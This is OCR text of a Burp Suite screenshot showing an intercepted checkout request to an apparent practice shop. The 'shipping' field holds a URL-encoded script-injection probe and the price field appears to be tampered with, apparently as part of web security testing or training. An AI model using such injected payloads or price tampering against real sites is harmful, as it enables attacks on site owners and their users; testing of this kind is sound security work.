 Applications Places burp-StartBurp Mon 22:28 00:00:17 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Attack Surface Detector CO2
Intercept HTTP history WebSockets history Options
Request to http://foophones.securitybrigade.com:8080 [183.87.137.125]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /buy_confirm.php HTTP/1.1
Host: foophones.securitybrigade.com:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://foophones.securitybrigade.com:8080/buy.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Cookie: PHPSESSID=q9h4giu1jfd7i33evdsesm14v7
Upgrade-Insecure-Requests: 1
shipping=%22%3E%3Cscript%3Ealert%281%29%3Cs%2Fcript%3E&price=2&id=1
? < + > Type a search term 0 matches